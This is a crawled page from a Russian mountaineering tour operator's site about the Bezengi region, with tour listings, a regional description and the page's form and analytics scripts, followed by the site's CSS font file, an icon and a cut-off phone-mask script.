		<a href="/programms/voskhozhdenie-na-gestolu.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/634_1495805061.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 165 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="634">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
				<strong>Период проведения:</strong>				<span>6 июля - 24 августа</span>
				<div class="calendar__blocks-dates"></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-gestolu.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Кавказ &raquo; Безенги</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (1)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-dumalu.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Думалу</a>
				<span>
Знакомьтесь – вершина Думала (4681 м), район Безенгийского ущелья, одна из самых живописных вершин главного Кавказского хребта.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-dumalu.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/793_1682066089.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 137 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="793">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
				<strong>Период проведения:</strong>				<span>1 июля - 31 августа</span>
				<div class="calendar__blocks-dates"></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-dumalu.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
</div>
</div>
<div class="regs_rel">
Другие популярные направления по России: &nbsp;
<a href="/sheregesh/" class="buttons_pseudo-ref">Шерегеш</a>
<a href="/krasnaya-polyana/" class="buttons_pseudo-ref">Красная поляна</a>
<a href="/baykal/" class="buttons_pseudo-ref">Байкал</a>
<a href="/prielbruse/" class="buttons_pseudo-ref">Приэльбрусье</a>
<a href="/plato-putorana/" class="buttons_pseudo-ref">Плато Путорана</a>
<a href="/priiskovoe/" class="buttons_pseudo-ref">Приисковое</a>
<a href="/hibiny/" class="buttons_pseudo-ref">Хибины</a>
<a href="/uzunkol/" class="buttons_pseudo-ref">Узункол</a>
<a href="/arhyz/" class="buttons_pseudo-ref">Архыз</a>
</div>
<div class="tour_region_txt">
<p>Команда приключений &laquo;Альпиндустрия&raquo; приглашает всех любителей активных видов отдыха незабываемо провести время на склонах легендарных вершин Безенги, в районе с уникальными ландшафтами и ледниками.</p>

<p>Безенги &ndash; это самая высокая часть Центрального Кавказа, район большого оледенения и уникальных ландшафтов, имеющих мировое значение. Собственно говоря, это одна долина с возможностью перейти в соседние только через труднодоступные перевалы. Многочисленные вершины высотой выше 5000 метров, поднимаются над глубоким ущельем километровыми скально-ледовыми стенами. Район интересен не только опытным альпинистам, для которых Безенги &ndash; это своеобразный символ их вида спорта, район вполне доступен для отдыха туристов всех категорий. К сожалению, благоприятный сезон ограничен 3-4 месяцами.</p>

<p>Любой турист, будь то опытный альпинист, новичок-любитель или просто путешественник, найдет себя в этих уникальных местах. Восхождение на горные вершины, альпинизм, ски-альпинизм, треккинг - вот для чего создана эта самая высокая часть Центрального Кавказа.</p>

<p>Величественные вершины, многие из которых высотой более 5000 метров, и неповторимая природа сделает активный отдых насыщенным, запоминающимся и ярким. Любители красивых гор, которые хоть раз побывали в горах Безенги, навсегда запомнят сверкающие вершины ледников Дых-тау, Коштан-тау, пика Есенина и Пушкина и многих других. И, безусловно, захотят вернуться. Опытные альпинисты сравнивают эту горную гряду с Гамалаями, и одно упоминание приводит их в трепет.</p>

<p>Наши туры подобраны таким образом, что не только экстремалы могут отдохнуть в Безенги. Ваши близкие также смогут в полной мере насладиться красотами долин и расположиться у подножия гор, в то время как вы будете покорять очередную вершину. Вдохнуть чистого горного воздуха, &laquo;проветрить&raquo; свои легкие от городского смога - это ли не цель хорошего отпуска?</p>

<p>Альпинистская учебно-спортивная база &laquo;Безенги&raquo; расположена в одноименном ущелье Центрального Кавказа на высоте 2300 метров над уровнем моря 140 км от Нальчика) у слияния рек Черек-Безенгийский и Кундюм-Мижирги. Если погода позволяет, то обитатели &quot;Безенги&quot; видят завораживающую картину: в створе ущелья высится треугольник вершины. Это - легендарная Гестола, одна из жемчужин знаменитой Безенгийской стены. От лагеря видна только небольшая часть 12-километрового участка Главного Кавказского хребта, собственно и называемого Безенгийской стеной. Здесь Вы увидите пять из семи пятитысячников Кавказа (если не считать Арарат).</p>

<p>Одни из самых завораживающих гор в России и, пожалуй, в Европе, ждут вас!<br />
&nbsp;</p></div>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/bezengi/',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="regions">		<input type="hidden" name="id" value="27">	<input type="hidden" name="cur" value="bezengi">	
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>22.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.27 руб. &nbsp;&nbsp;
					&euro; = 99.79 руб.</span>
					
										<br><strong>23.01.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.27 руб. &nbsp;&nbsp;
					&euro; = 99.7932 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/bezengi/">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/bezengi/">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/fonts.css
body_size: 463
content:
@font-face {
  font-family: 'HelveticaNeueCyrBold';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrBold.eot');
  src: url('fonts/HelveticaNeueCyrBold.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrBold.woff2') format('woff2'), url('fonts/HelveticaNeueCyrBold.woff') format('woff'), url('fonts/HelveticaNeueCyrBold.ttf') format('truetype'), url('fonts/HelveticaNeueCyrBold.svg#HelveticaNeueCyrBold') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrLight';
  font-display: auto;
  src: url('fonts/helveticaneuecyr-light-webfont.eot');
  src: url('fonts/helveticaneuecyr-light-webfont.eot') format('embedded-opentype'), url('fonts/helveticaneuecyr-light-webfont.woff2') format('woff2'), url('fonts/helveticaneuecyr-light-webfont.woff') format('woff'), url('fonts/helveticaneuecyr-light-webfont.ttf') format('truetype'), url('fonts/helveticaneuecyr-light-webfont.svg#HelveticaNeueCyrLight') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrItalic';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrItalic.eot');
  src: url('fonts/HelveticaNeueCyrItalic.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrItalic.woff2') format('woff2'), url('fonts/HelveticaNeueCyrItalic.woff') format('woff'), url('fonts/HelveticaNeueCyrItalic.ttf') format('truetype'), url('fonts/HelveticaNeueCyrItalic.svg#HelveticaNeueCyrItalic') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrMedium';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrMedium.eot');
  src: url('fonts/HelveticaNeueCyrMedium.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrMedium.woff2') format('woff2'), url('fonts/HelveticaNeueCyrMedium.woff') format('woff'), url('fonts/HelveticaNeueCyrMedium.ttf') format('truetype'), url('fonts/HelveticaNeueCyrMedium.svg#HelveticaNeueCyrMedium') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrRoman';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrRoman.eot');
  src: url('fonts/HelveticaNeueCyrRoman.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrRoman.woff2') format('woff2'), url('fonts/HelveticaNeueCyrRoman.woff') format('woff'), url('fonts/HelveticaNeueCyrRoman.ttf') format('truetype'), url('fonts/HelveticaNeueCyrRoman.svg#HelveticaNeueCyrRoman') format('svg');
}
@font-face {
  font-family: 'ITCAvantGardeGothicMedium';
  src: url('fonts/ITCAvantGardeGothicMedium.eot');
  src: url('fonts/ITCAvantGardeGothicMedium.eot') format('embedded-opentype'), url('fonts/ITCAvantGardeGothicMedium.woff2') format('woff2'), url('fonts/ITCAvantGardeGothicMedium.woff') format('woff'), url('fonts/ITCAvantGardeGothicMedium.ttf') format('truetype'), url('fonts/ITCAvantGardeGothicMedium.svg#ITCAvantGardeGothicMedium') format('svg');
}
@font-face {
  font-family: 'ITCAvantGardeGothicBold';
  font-display: auto;
  src: url('fonts/ITCAvantGardeGot-Bol-webfont.eot');
  src: url('fonts/ITCAvantGardeGot-Bol-webfont.eot') format('embedded-opentype'), url('fonts/ITCAvantGardeGot-Bol-webfont.woff') format('woff'), url('fonts/ITCAvantGardeGot-Bol-webfont.ttf') format('truetype'), url('fonts/ITCAvantGardeGot-Bol-webfont.svg#ITCAvantGardeGothicBold') format('svg');
}
@font-face {
  font-family: 'ITCAvantGardeGothicDem';
  font-display: auto;
  src: url('/css/fonts/ITCAvantGardeGot-Dem-webfont.ttf') format('truetype');
}
@font-face{
	font-family: 'MontserratRegular';
	font-display: auto;
	font-weight:400;
	font-style:normal;
	src:url('/css/fonts/MontserratRegular/MontserratRegular.eot');
	src:url('/css/fonts/MontserratRegular/MontserratRegular.eot?#iefix') format("embedded-opentype"), url('/css/fonts/MontserratRegular/MontserratRegular.woff') format("woff"), url('/css/fonts/MontserratRegular/MontserratRegular.ttf') format("truetype");
}
@font-face {
	font-family:MetaOT;
	src: url('/css/fonts/MetaOT-Light/MetaOT-Light.eot?#iefix') format("embedded-opentype"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.otf') format("opentype"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.woff') format("woff"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.ttf') format("truetype"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.svg#$font') format("svg");
}

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/vk.svg
body_size: 2025
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="40px" viewBox="-164.334 312.278 40 40" enable-background="new -164.334 312.278 40 40"
	 xml:space="preserve">
<g>
	<g>
		<g>
			<g>
				<path fill="#1B5FA2" d="M-144.333,312.414c-10.971,0-19.865,8.893-19.865,19.865c0,10.971,8.894,19.862,19.865,19.862
					s19.863-8.892,19.863-19.862C-124.47,321.307-133.362,312.414-144.333,312.414L-144.333,312.414z M-134.258,334.426
					c0.927,0.905,1.906,1.757,2.737,2.753c0.367,0.441,0.714,0.899,0.98,1.412c0.376,0.731,0.035,1.534-0.62,1.579l-4.07-0.003
					c-1.049,0.088-1.887-0.334-2.591-1.053c-0.564-0.573-1.086-1.185-1.628-1.778c-0.222-0.242-0.455-0.471-0.732-0.652
					c-0.555-0.359-1.038-0.249-1.355,0.331c-0.324,0.588-0.396,1.242-0.429,1.898c-0.043,0.958-0.333,1.209-1.296,1.254
					c-2.058,0.099-4.011-0.213-5.824-1.252c-1.6-0.915-2.84-2.206-3.919-3.669c-2.102-2.849-3.711-5.977-5.158-9.195
					c-0.326-0.724-0.087-1.114,0.712-1.127c1.328-0.025,2.655-0.024,3.985-0.001c0.54,0.007,0.897,0.316,1.105,0.827
					c0.718,1.768,1.597,3.447,2.701,5.005c0.294,0.415,0.593,0.83,1.02,1.121c0.472,0.323,0.831,0.216,1.054-0.309
					c0.141-0.334,0.203-0.693,0.234-1.05c0.105-1.229,0.119-2.455-0.065-3.679c-0.113-0.764-0.543-1.259-1.305-1.404
					c-0.389-0.073-0.332-0.219-0.144-0.44c0.328-0.383,0.635-0.622,1.248-0.622h4.601c0.724,0.143,0.885,0.469,0.984,1.198
					l0.003,5.109c-0.008,0.282,0.141,1.119,0.649,1.306c0.407,0.133,0.675-0.192,0.918-0.45c1.102-1.169,1.888-2.55,2.59-3.98
					c0.312-0.63,0.58-1.283,0.84-1.936c0.192-0.484,0.494-0.723,1.04-0.713l4.427,0.004c0.131,0,0.264,0.002,0.391,0.024
					c0.747,0.127,0.951,0.449,0.721,1.178c-0.363,1.143-1.07,2.095-1.761,3.052c-0.737,1.022-1.528,2.008-2.26,3.036
					C-135.146,333.138-135.093,333.612-134.258,334.426L-134.258,334.426z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/tel_flags.js
body_size: 688
content:
function tel_flags() {
	$("input[type=tel].tel_flags").each(function(i, item) {
		var langs = ['RU', 'BY'];
		var langs_mask = ['+7(999)999-99-99', '+375(99)999-99-99'];
		var noplus = $(this).hasClass('noplus');

		if (noplus) {
			for (var i = 0; i < langs.length; i++) {
